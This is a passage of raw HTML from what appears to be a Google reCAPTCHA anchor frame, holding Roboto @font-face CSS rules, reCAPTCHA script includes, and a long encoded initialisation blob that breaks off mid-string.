  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kpY-_r1cEgEmesG3dB0C4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kpY-_r1cEgEmesG3dB0C4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kpY-_r1cEgEmesG3dB0C4g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22KhAYw43Cm0/[base64]/wo1WS2w3NMOCw5nDjsO6eMKnKsOsw4LCqBQNw5bCosK0M8KpNxjDun0SwrjDmsKTwrTDm8KTw6F8AsOCw6gFMMKcPUASwoPDvzUgcXI+NjfDrFTDsjlqYDfCisOqw6dmT8KPOBBvw6V0UsOHwpVmw5XCtj0GdcOHwolnXMKZwp4bS1lTw5gawrkKwqjDm8KVw5/Di39Gw4ofw4TDtjkrQ8OswpJvUsKRPFbCthPDlFoYXMKrXXLCoyZ0E8K8DsKdw43CkArDuHMMwr8UwplZw4d0w5HDtcOBw7/[base64]/Dh1XDiMOkUcO2wrLCs8OBwqtoMAzDq8OCAMO9wo/Co8K/GsKbVSZddlDDv8O7K8OvCl0Gw6xzw5bDgSo6w7rDosKuwr0zw5QwWk03Hgxvwq5xwpnCilErTcKCw7TCvSI4MhrDjghBEMKASMOtbzXDh8OYwoAcEcKLPiF9w4Ujw5/DusOuFTfDoWPDncKDO3YQw7DCq8K7w4vCn8OvwpHCr3EHwovCmxXCmMOjBHZTQzkEwrLCl8O0w4bCuMKMw5E7SRBjWWEiwoPCm3bDqErCqMO2w6/DhsKldEzDgmXCqcOKw5rDhcKxwo86HQ/CiAobES7Cr8O7IF/Cg1jCjcOlwq3CsGwHaThjw5rDsXXCozxXPW9ow4TDvh9xSTBcFsKdYsOqPBvDnsK8RsO7w6EfdnRswonCj8OFL8KdBDoHOcOPw7LCnRzCh0o1wp/Di8OIwonCkcOfw5jCvMKFwrM+w5HCq8KxPcKswrHChxdwwo4lTXrCqMK+w63Dm8K/AsOebWzDq8OkXz7DqFrDqsK7w5orAcKWw6/DglrCpsK/[base64]/D3YTwp/CpG5KwrTCtcO/[base64]/[base64]/DscKMw7Now6ssw41HwobDk8KCdwQBw4suw5TDsEDCmcOENMOyUcO8wqTDlsOeT286wpYJV3E7IsKXw7DCkTPDusKawoUhUcKGKRMVw4fDkGbDiAnCrlzCqcO3wrB/dcOPwoLCjMKcZsKgwoVrw4TCnGDDnMOmXcKLwrkBwrN/f0Y6wp3Cj8O1bkBtwqlNw7PCi0JBw6oEHhcgw5ALw7/[base64]/DqMOLwo3Dq0/CmVw0w7x3DsOVC8K8wpHDm1xuZsOUw63CkjFAw47CocOQwpRWwo/ClcKVAB/[base64]/CkxQYw5rDkMOTD27CmcKkWsO4IMO+wqTDiCnCjydgYmnCpnQSw4/CnDBpJcKtF8KWZXbDkGHCjmsLb8OEH8O6wojCkWYxw7jCosK5w6VBHwPDgjxfHD3Dnh86wpPDnk7Cg2HCqy9/wq4RwobCgE9Rb0kre8KOeGghQ8OswpwBwp8ew4wEwoQaMx/DkicrecOgTMOSwr7DtMOzwp/CqncXCMO7w5guC8OXFE4TYHoAwqY1wpJGwpHDmsOxOMOZwoXDvMOyWRU6KlLDlcOIwqo0wrNEwr/DmSfCqsKkwqdZw6LCkwnCisOAFDtYBkLDi8ONfCAVw6vDjC/CmMOkw5B1N3oKwrE4N8KATsOow7Eqwrg6BcKFwonCo8OVEcKaw6JbBRvCqGxDPcOAYQTCuXkVw4DCiGYCw4ZcPMOLUkfCoQHDpcOLeyjCm1Egw6JbWcKkVcKxW3wdZF/Cl2/CusKXb3bCql3Dp3p9CsKqw54+w4jCjMOUbC9hHUJABcKkw77DqsOVwrzDhAhjw6NBaG7DkMOmX37Cg8OBw7kZIsOUwoXCiAAMdsKHOwjDlgbCmcKSVAtAw5kxX3fDll8Jwo/[base64]/[base64]/CqQPCncKqPsKWw7jDuSfCvkkYw43CvcOSwrjCqcKBGgzCq8Ozw4UwJALCpMO0LA9hbE7ChcKZZk9NWMOIK8OBXcKpw5PDtMOQU8OMIMOWwrAjCkvChcOQw4zCu8O2wooiwqfCgw9pHMOfIRTChsKxUSBNwppMwrtOLsK6w6YuwqNTwo/Ci2fDmMKifcK/wo1Xw6Bkw6jCojgEw77DrFHCtsOPw5k3Rz91w6TDuXhFw6dcccOjwrnCmAxmw7/DqcOTHsKPJS/Dpg/Cl2Vdwr5ewrIZIMOdZkJ5w7zClsOXwpfDlMO+wp/DkcOGJcK3bsKhwrjCrsKXwrzDiMKdEMO3wrA5wqNuXsO5w7XCgcOyw6rCtcKjw5rCthVPwqvCq19rIy7CjA3CjwIXwobCm8OvacO9wpDDpMKzw447cUzClx3Ct8K+wo/Cuiobwpg+R8Ozw5vCv8K3w6fCqsKvLcOxXMK0w4PCkcK0w47ChRzCmkA9w7PCngHCk3JCw73CuVRww4rDgktEwpbCr0bDhDPDlMKeJsO3C8KhRcKMw7kRwrjDrE7DtsOdw5gPw6QqAQgXwpVOHmtdw4wnwpxqw5I2wpjCv8Orb8OEwqrCisKEaMOIK0FSE8KUNzLDnW/DsTXCocKcB8ONPcOWwogdw4zCjVHCrMOSwpXDm8KlRkNyw7URwr/[base64]/w67Dt8O3w5pTbSgHw6XCkjtCwo9CQyQfw6jDocKXwoXDicKBwqUvwr7CgTE5wpLCl8KXMsOJw6hkZ8OpKzPCiC/CtcKRw6DCgnoeY8O1w4hVCl4vIWjDg8OpEF3DscO2w5pSw4UlL1XDsB1EwprDjcKOwrXCgsK3wrgYXGcgcXMDIEXDpcKpBx91w5bCsCvCv00CwpMewocywqPDrsOQwod0w67Cs8Olw7PCvTbDsBDDsBBrwoFYEVXCqcOQw7DCpMK1w5bCpcOcLsO/X8KPwpbCp2DDkMOMwoRGw7zCrkF/w6XDgMKHGz0gwqLCnSbDtg3Ct8OmwqLCrUIYwqcUwpbCgMOLYcK2acOMXFB6Ij47eMKAwo48wqoeaGwQVsOGA0UUPzXDuTtxecOIKA4MLcKEA3PCl1/[base64]/[base64]/[base64]/MMOdw6TCnQTCncOaGmUpwpnDuW7CtsOWwqbDgMOMfhfDqcKuwr/CuW7CsV8Mw6zDh8KqwqYMw4gawq7CucKOwrjDtWnDq8KSwp/CjmF6wrNsw54rw4LDlsK4QMKbw7E5A8OITcKaTRbCiMKewoBQw6HCkyzClxYNWA7CtToLwp3CkyI1cS/Cri7CusOGY8Kbwp8YQEHDm8KzcGN6w7fCucOSwofCisKqcMKzwqxGZxjCrsOpa1UEw5jCvBvChcKjw7rDjEjDqVXDgMKNbHcxPsOMw5VdAxXDpMO5w60PHyPCq8KqccOTJRwcOMKJXgQIL8KlVcKmOG0dasKbw6XDicKECMKAQw4Jw5rDlyAXw7jCgzbDgcK4w6QzE3/[base64]/DicOjN3F5w60qWi98cMKjwrDCmkJ7PsOww4nCrsKHwoPDhgnDj8OLw5PDk8OPW8OBwpXCtMOlO8Kawp3Dg8OWw7I6e8ODwpwWw6zCjh9awp4xw4QewqgcR0/[base64]/[base64]/[base64]/wqtJKUrCuj5nwolmw7jClsOOasKRw43DgMKqKz5yw4wKMcKMOUXDkURyd1PCi8KDfl3DtMKzw5rDoDUawp7CgMOCwp42wpDCmsObw7fDqcKFEsKeIkxgaMOywr5Pa1/Co8KnwrnCiFjDusO6wp/[base64]/Dh8KnKcKJScO6HirCpcObwpLDlGJTBcOfEMKpw4HDhWDDjsO+wpfDksKCR8Kjw7rCt8Osw67DugUIGsKzUMOmBwATQ8O/HhnDnSfDkMOacsKNQsK4wr7Cl8O+JQzCjcKzwpLCsyBYw5HCqk8/[base64]/[base64]/CgBoLdD0iIm59wofCmcKSCcOTwrLCn8KsBQZjDyBJCl/DlQvDpMOtfXXChsOFOMKuVcOLw6wow5kSwqfCjkk+IsOqwokHfMOZw5LCu8OsF8OJfRvCqMOmCzbCnMO8NsO/w6TDr1zCu8Olw5/DjkTCsyjChw3DpzsHwpUSw4QYecOjwp4ZWBNZwo3DjzHCqcOpPcKxAljDvMKhwrPCmlYGwp8FUMOfw5Buw7d1IMKkWsOTwolzcXdAFsOyw5dLY8K3w7bChsOwJ8KTGsOywp3Cmj5xBlQOw6YhD0HDgTbCoUgQw4PCoklQVsKAw5bDq8O5w4dxw7/[base64]/wodlwqV5wqnCgcOaSS4WIsKRw5rCpi7DmFp9HMKqHDEmE0zDglEoHEPCigHDrMOUw7TCv19gw5fClEkOTndYTMO+wqA8w4gKw516eG/ClH50wphmeh7CvSjDmELDocO5w7rDgHFMDcK+wq7DlcOpDUIzCUBzwqkZY8OiwqzCoUdgwqpcQDA6w5MPw4vChxFfUnMJwotbUMO6WcKew5/DgcOKw79qw6HCoijDm8OJwo1eC8K3wqpow4VhIRZ1w5AOK8KDCB3DkcOBCsONWsKcOsOAfMOeYBbChMOuOsKJw7J/LUt0wqPCmVrDvijDvsOVFRnDhGUzwod3MMKQwoAVwq4bZ8KIa8O8VQMYLywDw4Bqwp7DlxjDoGAZw7/[base64]/Cj8OZw5bCn8KxwqkqIGbCvFDCl8OLFCNcw7LDisKFTEjCsF7CtCxPw4/[base64]/bls7HcOgFl5LYUbDowtFAMK6w5AEc8KZVk/CshEjGA/DisOww4/DgcKQw6LDlGnDlMKgAUDCm8Ohw7fDrMKLw7prJHEhw4QfCcKkwpVFw4k+OsKWMhXDl8K+w4/Do8OswovDiFdBw4MsN8OMw5jDiRDDgcKtPsOPw4d/[base64]/DqxwEUCrCp8OOw4YtwrM1MwhyU8OswpTDjkfDosKfb8KRcsKHH8O1QCjCo8Oyw5vDjjM9w47DrMKBw57DjSpTwpbCqcK8wqNQw6BOw4/DmBYxC0jDisOLa8Oyw4p3w57DnCPChl84w5Jpw5rDrB/DmyphI8ONMVTDo8KzLwrDtQYTPcKvwo3DiMO+c8KbO2dOw6ZQBMKGwp7ChsOqw5bCtcKyezBjwqzCjgMuD8Kvw4DCsy8KOwLDrsKqwoYuw63DhHdkGsKuwq/CljrDtm9vwoHCjMOxw7TDosOgw6VwIMOyVkc8a8Opc0JxGBVQw4vDiwE+wqhvw5UUw6vDvxkUwoLCrA9rwr8qwq9XYA7DtcK/wqtCw7NrPzxswrc7w4TCgsK9IQNLCDLDkF/[base64]/Du8O3w7PCscOsKkENTcOBIQrDrEPChwRcwpjCt8KzwrTDijXDjcO/[base64]/DisOwwrYgw5/ClU/DuMOlFkVuwo3CoVciCsKjfsOpwqjCqsO5wr/DnGfCucKDdTA8woDDkFzCp3/DlnnDqcK9wrs7wozCl8ODwrBTNC